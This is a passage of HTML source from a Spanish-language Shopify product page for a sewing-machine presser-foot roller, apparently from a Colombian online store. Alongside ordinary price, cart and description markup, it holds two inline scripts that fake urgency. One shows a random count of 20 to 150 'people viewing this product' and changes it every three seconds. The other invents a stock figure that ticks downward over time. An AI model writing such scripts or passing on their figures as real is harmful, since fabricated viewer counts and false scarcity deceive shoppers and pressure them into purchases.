            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>+7.450</strong> <strong>RESEÑAS POSITIVAS</strong></span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>✅ 95% repite compra: clientes satisfechos</p><p>✅ Devoluciones &lt;1%: Calidad garantizada.</p><p>✅ 4.9/5 estrellas: Opiniones verificadas.</p><p>✅ Líder en ventas: Top ventas en Colombia.</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--21245405561072__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        $89.990
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        $89.990
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-outline-button">
            $179.990
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>50% DESCUENTO!</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--21245405561072__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44825989710064">
                  
<input type="hidden" name="product-id" value="8443047674096" /><input type="hidden" name="section-id" value="template--21245405561072__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--21245405561072__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--21245405561072__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--21245405561072__main"
        class="select__select"
        form="product-form-template--21245405561072__main"
      ><option
            
              selected="selected"
            
            
            value="44825989710064"
          >Default Title - $89.990</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AYmZFbzNlTkhnQ3Jia__releasit_cod_form_button_app_block_ymLYf7" class="shopify-block shopify-app-block rsi-app-block-container"><script class='rsi-cod-form-app-block-product-cache' type='application/json'>
    {
      "id": 8443047674096,
      "title": "Rodillo Prensatelas Para Maquina de Coser 50% OFF",
      "handle": "prensatelas",
      "price": 8999000,
      "price_min": 8999000,
      "price_max": 8999000,
      "available": true,
      "price_varies": false,
      "compare_at_price":17999000,
    "compare_at_price_min": 17999000,
    "compare_at_price_max": 17999000,
    "compare_at_price_varies": false,
    "variants": [{"id":44825989710064,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","public_title":null,"options":["Default Title"],"price":8999000,"weight":0,"compare_at_price":17999000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    "images": ["\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862","\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862","\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856"],
    "featured_image": "\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862",
    "options": ["Title"],
    "media": [{"alt":null,"id":33994546315504,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862","width":1024},{"alt":null,"id":33994539827440,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862","width":1024},{"alt":null,"id":33994546348272,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856","width":1024}]
  }
  </script>

<div id='rsi-button-hook' class='_rsi-buy-now-button-app-block-hook _rsi-buy-now-button-app-block-hook-force'></div>



</div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 27.8125%"><img src="//brisatienda.co/cdn/shop/files/Iconos_Servicios_7707047c-e822-4d78-a5ad-f158f1646162.webp?v=1764335778&amp;width=1500" alt="" srcset="//brisatienda.co/cdn/shop/files/Iconos_Servicios_7707047c-e822-4d78-a5ad-f158f1646162.webp?v=1764335778&amp;width=165 165w, //brisatienda.co/cdn/shop/files/Iconos_Servicios_7707047c-e822-4d78-a5ad-f158f1646162.webp?v=1764335778&amp;width=360 360w, //brisatienda.co/cdn/shop/files/Iconos_Servicios_7707047c-e822-4d78-a5ad-f158f1646162.webp?v=1764335778&amp;width=535 535w, //brisatienda.co/cdn/shop/files/Iconos_Servicios_7707047c-e822-4d78-a5ad-f158f1646162.webp?v=1764335778&amp;width=750 750w, //brisatienda.co/cdn/shop/files/Iconos_Servicios_7707047c-e822-4d78-a5ad-f158f1646162.webp?v=1764335778&amp;width=1070 1070w, //brisatienda.co/cdn/shop/files/Iconos_Servicios_7707047c-e822-4d78-a5ad-f158f1646162.webp?v=1764335778&amp;width=1250 1250w, //brisatienda.co/cdn/shop/files/Iconos_Servicios_7707047c-e822-4d78-a5ad-f158f1646162.webp?v=1764335778&amp;width=1500 1500w" width="1500" height="417" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <!-- PERSONAS VIENDO EMOJI OJO PARPADEANDO -->
<div id="product-viewers" style="font-size: 15px; color: green;"> <!-- Modifica el tamaño y color aquí -->
  <span id="eye-emoji" style="display: inline-block; font-size: 16px;">👁️</span> 
  <span>
    <span id="viewer-count" style="color: green; font-weight: bold;">20</span> 
    Personas viendo este producto
  </span>
</div>

<script>
  // Función para generar un número aleatorio entre 20 y 150
  function getRandomViewerCount() {
    return Math.floor(Math.random() * (150 - 20 + 1)) + 20;
  }

  // Función para actualizar el número de personas viendo el producto
  function updateViewerCount() {
    const viewerCountElement = document.getElementById('viewer-count');
    viewerCountElement.textContent = getRandomViewerCount();
  }

  // Función para hacer que el emoji de ojo parpadee
  function blinkEyeEmoji() {
    const eyeEmoji = document.getElementById('eye-emoji');
    setInterval(() => {
      eyeEmoji.style.opacity = (eyeEmoji.style.opacity == 1 ? 0.3 : 1);
    }, 600); // Cambia la opacidad cada 600 ms para crear el efecto de parpadeo
  }

  // Inicializar las funciones
  setInterval(updateViewerCount, 3000); // Actualizar cada 3 segundos el número de personas
  blinkEyeEmoji(); // Iniciar parpadeo del emoji
</script>
<p> Solamente quedan <span id="stock" style="color:red;"></span> en Stock</p>

<script>
    // Generar un número aleatorio entre 5 y 20
    var stock = Math.floor(Math.random() * (20 - 5 + 1)) + 5;
    // Asignar el número generado al elemento con id "stock"
    document.getElementById("stock").textContent = stock;

    // Función para reducir el stock cada 3 minutos
    function reduceStock() {
        if (stock > 1) {
            stock--;
            document.getElementById("stock").textContent = stock;
        }
    }

    // Configurar el intervalo para reducir el stock cada 3 minutos (180000 ms)
    setInterval(reduceStock, 180000);
</script>

              

<dynamic-dates
  data-date-format="day_dd_mm"
  data-day-labels="Lun, Mar, Mie, Jue, Vie, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordena hoy"
        data-min-days="0"
        data-max-days="0"
      >
        Ordena hoy
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despacho"
        data-min-days="0"
        data-max-days="1"
      >
        Despacho
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  package_2
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entrega"
        data-min-days="3"
        data-max-days="5"
      >
        Entrega
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1 style="text-align: center;"><strong>"Logra resultados profesionales en cada costura con este accesorio imprescindible"</strong></h1>
<div><img src="https://cdn.shopify.com/s/files/1/0581/0467/6516/files/gif_c0a7fcfd-776d-4b78-8a23-5ad4321427e7_480x480.gif?v=1703086290" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0581/0467/6516/files/gif_c0a7fcfd-776d-4b78-8a23-5ad4321427e7_480x480.gif?v=1703086290"></div>
<h2 style="text-align: center;"><strong>Aplana y suaviza las telas antes de coser, evitando arrugas y pliegues no deseados</strong></h2>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0581/0467/6516/files/gif_1_99fd4ee7-de75-4256-aa0b-f6fdc790ce34_480x480.gif?v=1703086432" style="display: block; margin-left: auto; margin-right: auto;"></div>
<h2 style="text-align: center;"><strong>se adapta perfectamente a todas las máquinas de coser de caña baja</strong></h2>
<div><span><img alt="" src="https://cdn.shopify.com/s/files/1/0581/0467/6516/files/gif_2_d9361dca-00f3-480e-843e-801c7cd2ef60_480x480.gif?v=1703086489" style="display: block; margin-left: auto; margin-right: auto;"></span></div>
<h2 style="text-align: center;"><span>Características del producto:</span></h2>
<div><span><br><strong>✅"Diseño ergonómico y ligero para un manejo cómodo y sin esfuerzo".</strong><br><strong>✅"Rodillo de alta calidad que garantiza una distribución uniforme de la presión".</strong><br><strong>✅"Mango antideslizante para un agarre seguro y estable".</strong><br><strong>✅"Construido con materiales duraderos para una larga vida útil".</strong><br><strong>✅"Tamaño compacto y fácil almacenamiento"</strong><br></span></div>
<div><span><strong></strong></span></div>
<div><span><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0581/0467/6516/files/61KtLWQ7_jL._AC_SL1024_480x480.jpg?v=1703086618" style="display: block; margin-left: auto; margin-right: auto;"></strong></span></div>
<h2 style="text-align: center;"><span><strong>Obtén resultados profesionales sin la necesidad de una plancha con la ayuda de este novedoso accesorio</strong></span></h2>
                </div><div id="shopify-block-AN2tBTDVPRHhxUEVrO__releasit_cod_form_button_app_block_qFtj6K" class="shopify-block shopify-app-block rsi-app-block-container"><script class='rsi-cod-form-app-block-product-cache' type='application/json'>
    {
      "id": 8443047674096,
      "title": "Rodillo Prensatelas Para Maquina de Coser 50% OFF",
      "handle": "prensatelas",
      "price": 8999000,
      "price_min": 8999000,
      "price_max": 8999000,
      "available": true,
      "price_varies": false,
      "compare_at_price":17999000,
    "compare_at_price_min": 17999000,
    "compare_at_price_max": 17999000,
    "compare_at_price_varies": false,
    "variants": [{"id":44825989710064,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","public_title":null,"options":["Default Title"],"price":8999000,"weight":0,"compare_at_price":17999000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    "images": ["\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862","\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862","\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856"],
    "featured_image": "\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862",
    "options": ["Title"],
    "media": [{"alt":null,"id":33994546315504,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862","width":1024},{"alt":null,"id":33994539827440,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862","width":1024},{"alt":null,"id":33994546348272,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856","width":1024}]
  }
  </script>

<div id='rsi-button-hook' class='_rsi-buy-now-button-app-block-hook _rsi-buy-now-button-app-block-hook-force'></div>



</div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 27.8125%"><img src="//brisatienda.co/cdn/shop/files/Iconos_Transportadoras_9b5fc60b-48a2-41ab-ae92-d7e8e1101595.webp?v=1764335988&amp;width=1500" alt="" srcset="//brisatienda.co/cdn/shop/files/Iconos_Transportadoras_9b5fc60b-48a2-41ab-ae92-d7e8e1101595.webp?v=1764335988&amp;width=165 165w, //brisatienda.co/cdn/shop/files/Iconos_Transportadoras_9b5fc60b-48a2-41ab-ae92-d7e8e1101595.webp?v=1764335988&amp;width=360 360w, //brisatienda.co/cdn/shop/files/Iconos_Transportadoras_9b5fc60b-48a2-41ab-ae92-d7e8e1101595.webp?v=1764335988&amp;width=535 535w, //brisatienda.co/cdn/shop/files/Iconos_Transportadoras_9b5fc60b-48a2-41ab-ae92-d7e8e1101595.webp?v=1764335988&amp;width=750 750w, //brisatienda.co/cdn/shop/files/Iconos_Transportadoras_9b5fc60b-48a2-41ab-ae92-d7e8e1101595.webp?v=1764335988&amp;width=1070 1070w, //brisatienda.co/cdn/shop/files/Iconos_Transportadoras_9b5fc60b-48a2-41ab-ae92-d7e8e1101595.webp?v=1764335988&amp;width=1250 1250w, //brisatienda.co/cdn/shop/files/Iconos_Transportadoras_9b5fc60b-48a2-41ab-ae92-d7e8e1101595.webp?v=1764335988&amp;width=1500 1500w" width="1500" height="417" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 27.8125%"><img src="//brisatienda.co/cdn/shop/files/Iconos_Bodegas_f24028b4-9943-4219-abef-48d00c00a831.webp?v=1764335999&amp;width=1500" alt="" srcset="//brisatienda.co/cdn/shop/files/Iconos_Bodegas_f24028b4-9943-4219-abef-48d00c00a831.webp?v=1764335999&amp;width=165 165w, //brisatienda.co/cdn/shop/files/Iconos_Bodegas_f24028b4-9943-4219-abef-48d00c00a831.webp?v=1764335999&amp;width=360 360w, //brisatienda.co/cdn/shop/files/Iconos_Bodegas_f24028b4-9943-4219-abef-48d00c00a831.webp?v=1764335999&amp;width=535 535w, //brisatienda.co/cdn/shop/files/Iconos_Bodegas_f24028b4-9943-4219-abef-48d00c00a831.webp?v=1764335999&amp;width=750 750w, //brisatienda.co/cdn/shop/files/Iconos_Bodegas_f24028b4-9943-4219-abef-48d00c00a831.webp?v=1764335999&amp;width=1070 1070w, //brisatienda.co/cdn/shop/files/Iconos_Bodegas_f24028b4-9943-4219-abef-48d00c00a831.webp?v=1764335999&amp;width=1250 1250w, //brisatienda.co/cdn/shop/files/Iconos_Bodegas_f24028b4-9943-4219-abef-48d00c00a831.webp?v=1764335999&amp;width=1500 1500w" width="1500" height="417" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 27.8125%"><img src="//brisatienda.co/cdn/shop/files/Logos_Colombia_1_9b2d23f2-23da-4a0c-bc63-74c42c9d8807.webp?v=1764336010&amp;width=1500" alt="" srcset="//brisatienda.co/cdn/shop/files/Logos_Colombia_1_9b2d23f2-23da-4a0c-bc63-74c42c9d8807.webp?v=1764336010&amp;width=165 165w, //brisatienda.co/cdn/shop/files/Logos_Colombia_1_9b2d23f2-23da-4a0c-bc63-74c42c9d8807.webp?v=1764336010&amp;width=360 360w, //brisatienda.co/cdn/shop/files/Logos_Colombia_1_9b2d23f2-23da-4a0c-bc63-74c42c9d8807.webp?v=1764336010&amp;width=535 535w, //brisatienda.co/cdn/shop/files/Logos_Colombia_1_9b2d23f2-23da-4a0c-bc63-74c42c9d8807.webp?v=1764336010&amp;width=750 750w, //brisatienda.co/cdn/shop/files/Logos_Colombia_1_9b2d23f2-23da-4a0c-bc63-74c42c9d8807.webp?v=1764336010&amp;width=1070 1070w, //brisatienda.co/cdn/shop/files/Logos_Colombia_1_9b2d23f2-23da-4a0c-bc63-74c42c9d8807.webp?v=1764336010&amp;width=1250 1250w, //brisatienda.co/cdn/shop/files/Logos_Colombia_1_9b2d23f2-23da-4a0c-bc63-74c42c9d8807.webp?v=1764336010&amp;width=1500 1500w" width="1500" height="417" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <a href="/products/prensatelas" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--21245405561072__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21245405561072__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&width=550 550w,//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862&width=1445"
    alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33994546315504"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&width=550 550w,//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//brisatienda.co/cdn/shop/files/61CPmplFKtL._AC_SL1024.jpg?v=1703086862&width=1445"
    alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33994539827440"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&width=550 550w,//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//brisatienda.co/cdn/shop/files/Visiondeconjunto-8.jpg?v=1703086856&width=1445"
    alt="Rodillo Prensatelas Para Maquina de Coser 50% OFF"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33994546348272"
  ></div>
  </div>
</product-modal>


  

<script src="//brisatienda.co/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431764335291" defer="defer"></script>
    <script src="//brisatienda.co/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201764335291" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21245405561072__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21245405561072__main"]') ||
        document.querySelector('variant-selects[data-section="template--21245405561072__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21245405561072__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21245405561072__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rodillo Prensatelas Para Maquina de Coser 50% OFF",
      "url": "https:\/\/brisatienda.co\/products\/prensatelas",
      "image": [
          "https:\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862\u0026width=1920"
        ],
      "description": "\"Logra resultados profesionales en cada costura con este accesorio imprescindible\"\n\nAplana y suaviza las telas antes de coser, evitando arrugas y pliegues no deseados\n\nse adapta perfectamente a todas las máquinas de coser de caña baja\n\nCaracterísticas del producto:\n✅\"Diseño ergonómico y ligero para un manejo cómodo y sin esfuerzo\".✅\"Rodillo de alta calidad que garantiza una distribución uniforme de la presión\".✅\"Mango antideslizante para un agarre seguro y estable\".✅\"Construido con materiales duraderos para una larga vida útil\".✅\"Tamaño compacto y fácil almacenamiento\"\n\n\nObtén resultados profesionales sin la necesidad de una plancha con la ayuda de este novedoso accesorio",
      
      "brand": {
        "@type": "Brand",
        "name": "brisatienda.co"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 89990.0,
            "priceCurrency" : "COP",
